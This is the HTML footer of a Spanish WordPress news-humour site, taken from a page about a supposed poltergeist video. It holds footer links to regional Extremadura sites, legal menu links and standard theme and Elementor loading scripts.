<li id="menu-item-28067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28067"><a href="https://www.tazaconfrase.com/">taza con frase</a></li>
<li id="menu-item-28073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.loqueandasbuscando.com/">catálogos para vender viaje fin de curso</a></li>
<li id="menu-item-28068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28068"><a href="https://www.cervezajachajigojiguera.com/">cerveza extremadura</a></li>
<li id="menu-item-28069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.abogadosenbadajoz.net/">abogados en badajoz</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://www.abogadosdonbenito.com/">abogados en don benito</a></li>
<li id="menu-item-28072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.teatroromanodemedellin.com/">teatro romano de medellin</a></li>
<li id="menu-item-28458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28458"><a href="https://www.cochessegundamanodonbenito.com/">coches segunda mano don benito</a></li>
<li id="menu-item-28459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28459"><a href="https://www.calendarioescolarextremadura.com/">calendario escolar extremadura</a></li>
</ul></div></div><div class="widget col-4 widget_recent_comments"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Comentarios recientes</h5></div><ul id="recentcomments"></ul></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 NoticiasAbsurdas.com					</div>
					
												
						<div class="links">
							<div class="menu-legales-container"><ul id="menu-legales" class="menu"><li id="menu-item-28200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.noticiasabsurdas.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.noticiasabsurdas.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-28199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.noticiasabsurdas.com/cookies/">Cookies</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.noticiasabsurdas.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/noticiasabsurdas\/","name":"Noticias Absurdas"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/video-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa\/","name":"V\u00eddeo poltergeist YouTube: Un fantasma mueve objetos en una casa"}}]}</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28140-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28140.css?ver=1769682693' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28034-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28034.css?ver=1769682557' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"47fad7f321"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1009,"title":"V%C3%ADdeo%20poltergeist%20YouTube%3A%20Un%20fantasma%20mueve%20objetos%20en%20una%20casa%20-%20Noticias%20absurdas","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","nonce":"2397a8b9df","urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.noticiasabsurdas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>


</body>
</html>